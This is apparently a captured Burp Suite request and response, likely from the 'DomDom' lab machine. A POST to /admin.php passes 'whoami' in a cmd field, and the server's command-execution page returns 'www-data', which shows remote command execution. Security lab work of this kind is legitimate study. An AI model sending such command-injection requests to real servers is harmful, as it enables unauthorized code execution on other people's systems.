 Request
Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: 192.168.169.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.169.140
10 Connection: close
11 Referer: http://192.168.169.140/
12 Upgrade-Insecure-Requests: 1
13
14 name=ls&username=ls&password=ls&access=whoami&cmd=whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Aug 2021 02:15:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 329
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 www-data
25 </pre>
26 </body>
27
28 <script>
29 document.getElementById("cmd").focus();
30 </script>
31
32 </body>
33 </html>
34
35